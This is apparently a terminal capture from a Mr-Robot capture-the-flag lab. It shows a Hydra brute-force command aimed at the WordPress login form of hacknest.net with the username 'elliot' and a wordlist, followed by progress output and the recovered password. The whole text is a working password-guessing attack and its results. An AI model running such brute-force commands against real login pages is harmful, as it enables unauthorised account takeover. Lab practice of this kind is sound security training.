 ┌──(kali㉿kali)-[~/Desktop/Mr-Robot]
└─$ hydra -l elliot -P fsocity_sorted.dic hacknest.net http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-s
ubmit-Log+In:F=is incorrect'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-18 15:02:12
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
 found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11453 login tries (l:1/p:11453), ~716 tries per task
[DATA] attacking http-post-form://hacknest.net:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit-Log+In:F=is inco
rrect
[STATUS] 484.00 tries/min, 484 tries in 00:01h, 10969 to do in 00:23h, 16 active
[STATUS] 536.00 tries/min, 1608 tries in 00:03h, 9845 to do in 00:19h, 16 active
[STATUS] 540.86 tries/min, 3786 tries in 00:07h, 7667 to do in 00:15h, 16 active
[80][http-post-form] host: hacknest.net   login: elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-18 15:11:43